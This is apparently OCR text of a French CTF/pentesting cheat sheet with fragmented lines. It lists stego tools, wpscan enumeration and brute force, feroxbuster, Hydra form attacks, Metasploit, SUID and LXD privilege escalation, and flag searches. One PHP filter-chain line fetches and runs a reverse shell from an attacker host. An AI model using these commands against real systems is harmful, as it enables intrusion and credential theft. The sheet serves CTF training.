 Aperisolve
Stereogram
https://piellardj.github.io/stereogram-solver/
Steghide
steghide extract -sf screen.jpeg
Stegano
python3 depix.py -p pixel_image -s
images/searchimages/image.png
Depix
Depixelise
Unredactor
Enumération users
wpscan --url url --enumerate u
Check template et plugins vulnérables
wpscan --url url --enumerate vp,vt
Wordpress
Bruteforce
wpscan --url url_wordpress --passwords wordlist
wpscan --url https://www.hackinprovence.fr/ -e u
PHP Filters
python3 script.py --chain '<?= `wget
attack_ip/revshell|bash`?>'
https://github.com/synacktiv/php_filter_chain_generator/blob/
main/php_filter_chain_generator.py
Dirsearch
Enumération
Path
FeroxBuster
feroxbuster -u url -w ~/Desktop/SecLists-
master/Discovery/Web-Content/common.txt --filter-status 404
Sub title
feroxbuster -u http://example.com -w wordlist -x php,html,txt
-v -o output.txt --filter-status 404
WEB
hydra -l admin -P SecLists-master/rockyou.txt 10.150.150.38 -
s 30609 -t 20 http-post-form
"/j_acegi_security_check:j_username=^USER^&j_password=^
PASS^&from=%2F&Submit=Sign+in:Invalid username or
password"
Bruteforce Forms
Hydra
awn FULL
Metasploit
msfconsole
multi/recon/local_exploit_suggester
Upgrade session : sessions -u
searchsploit
searchsploit xxxx
searchsploit -m chemin
linpeas
sudo python3 -m http.server port ( attaquant ) et wget
SUID
find / -perm -u=s -type f 2>/dev/null
Lien symbolique
ln -s /root /home/michael/important_files/root_backup
Privesc
https://book.hacktricks.xyz/linux-hardening/privilege-
escalation/interesting-groups-linux-pe/lxd-privilege-
escalation
LXC/LXD
Windows
Shell
Upgrade shell
sessions -u id
ps --> migrate pid
msfconsole
multi/recon/local_exploit_suggester
Trouver un flag
Linux
find ./* | grep FLAG3
find / -name FLAG6.txt 2>/dev/null
find / -type f -name 'FLAG[0-9][0-9]' 2>/dev/null
find / -type f -name 'FLAG[0-9].txt' 2>/dev/null
Windows
@for /r C:\ %i in (FLAG??.txt) do @echo %i && @type "%i"
40%